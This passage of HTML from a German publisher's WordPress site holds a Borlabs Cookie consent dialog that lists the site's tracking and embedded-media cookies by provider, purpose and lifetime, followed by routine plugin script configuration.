    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <img
                                width="32"
                                height="32"
                                class="cookie-logo"
                                src="https://rusverlag.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-logo.svg"
                                srcset="https://rusverlag.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-logo.svg, https://rusverlag.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-logo.svg 2x"
                                alt="Datenschutzeinstellungen"
                            >
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://rusverlag.de/datenschutzerklarung">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-individual-settings">Bitte beachten Sie, dass aufgrund individueller Einstellungen möglicherweise nicht alle Funktionen der Website zur Verfügung stehen.</span> <span class="_brlbs-paragraph _brlbs-text-non-eu-data-transfer">Einige Services verarbeiten personenbezogene Daten in den USA. Mit Ihrer Einwilligung zur Nutzung dieser Services stimmen Sie auch der Verarbeitung Ihrer Daten in den USA gemäß Art. 49 (1) lit. a DSGVO zu. Der EuGH stuft die USA als Land mit unzureichendem Datenschutz nach EU-Standards ein. So besteht etwa das Risiko, dass US-Behörden personenbezogene Daten in Überwachungsprogrammen verarbeiten, ohne bestehende Klagemöglichkeit für Europäer.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://rusverlag.de/impressum">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Statistiken (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Statistiken</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-statistics"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="statistics"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Statistik Cookies erfassen Informationen anonym. Diese Informationen helfen uns zu verstehen, wie unsere Besucher unsere Website nutzen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="statistics"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="statistics"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Tag Manager</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-tag-manager"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="statistics"
                                                                        name="cookies[statistics][]"
                                                                        value="google-tag-manager"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Google zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy?hl=de"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy?hl=de                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_ga,_gat,_gid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (1)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Marketing</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-marketing"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="marketing"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Marketing-Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="marketing"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="marketing"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google AdSense</span>
                                                                    <input
                                                                        id="borlabs-cookie-google-adsense"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="marketing"
                                                                        name="cookies[marketing][]"
                                                                        value="google-adsense"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google AdSense                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Google, das für Ad-Targeting und Anzeigenmessung verwendet wird.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy?hl=de"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy?hl=de                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>doubleclick.net, googleads.g.doubleclick.net</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>DSID, IDE</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                                    <a
                                href="https://de.borlabs.io/borlabs-cookie/"
                                target="_blank"
                                rel="nofollow noopener noreferrer"
                            >
                                <img src="https://rusverlag.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-black.svg" alt="Borlabs Cookie" width="16" height="16">
                                                                 powered by Borlabs Cookie                            </a>
                                                </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://rusverlag.de/datenschutzerklarung">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://rusverlag.de/impressum">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script><div id="BorlabsCookieBoxWidget"
     class="bottom-left"
>
    <a href="#" class="borlabs-cookie-preference" target="_blank" title="Cookie Einstellungen öffnen" rel="nofollow noopener noreferrer">
            <svg>
                <use xlink:href="https://rusverlag.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-icon-dynamic.svg#main" />
            </svg>

    </a>
</div>
</div><!--googleon: all--><script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/rusverlag.de\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"53469a5577","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rusverlag.de/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.20" id="ppress-frontend-script-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
